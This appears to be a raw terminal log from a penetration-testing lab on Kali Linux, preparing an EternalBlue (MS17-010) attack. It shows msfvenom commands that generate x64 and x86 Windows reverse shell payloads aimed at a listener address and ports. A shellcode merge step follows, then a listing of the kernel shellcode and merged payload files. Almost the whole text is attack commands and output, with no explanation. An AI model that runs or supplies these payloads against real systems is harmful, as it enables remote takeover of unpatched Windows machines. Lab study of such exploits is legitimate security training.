 Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.179.128 LPORT=5678
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=192.168.179.128 LPORT=7685
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE
┌──(root㉿kali)-[/opt/TCM/Blue/AutoBlue-MS17-010/shellcode]
└─# ls -lah
total 88K
drwxr-xr-x 2 root root 4.0K Aug 25 19:53 .
drwxr-xr-x 4 root root 4.0K Aug 25 20:00 ..
-rw-r--r-- 1 root root  20K Aug 25 19:49 eternalblue_kshellcode_x64.asm
-rw-r--r-- 1 root root  20K Aug 25 19:49 eternalblue_kshellcode_x86.asm
-rw-r--r-- 1 root root 1.6K Aug 25 19:49 eternalblue_sc_merge.py
-rw-r--r-- 1 root root 2.2K Aug 25 20:17 sc_all.bin
-rw-r--r-- 1 root root 1.3K Aug 25 20:17 sc_x64.bin
-rw-r--r-- 1 root root  772 Aug 25 20:17 sc_x64_kernel.bin
-rw-r--r-- 1 root root  460 Aug 25 20:17 sc_x64_msf.bin
-rw-r--r-- 1 root root  962 Aug 25 20:17 sc_x86.bin
-rw-r--r-- 1 root root  638 Aug 25 20:17 sc_x86_kernel.bin
-rw-r--r-- 1 root root  324 Aug 25 20:17 sc_x86_msf.bin